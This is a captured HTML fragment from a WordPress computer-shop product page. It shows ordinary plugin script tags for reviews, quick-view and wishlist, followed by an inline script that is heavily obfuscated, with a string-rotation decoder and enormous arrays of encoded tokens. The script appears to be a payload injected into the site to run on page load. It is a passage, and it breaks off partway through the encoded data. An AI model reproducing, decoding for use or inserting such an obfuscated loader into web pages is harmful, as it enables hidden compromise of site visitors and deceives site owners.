<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"6a720234b7"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"1784","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"6a720234b7","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/1784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g